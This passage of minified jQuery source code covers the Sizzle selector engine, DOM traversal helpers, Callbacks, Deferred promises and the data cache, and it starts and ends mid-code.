e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var 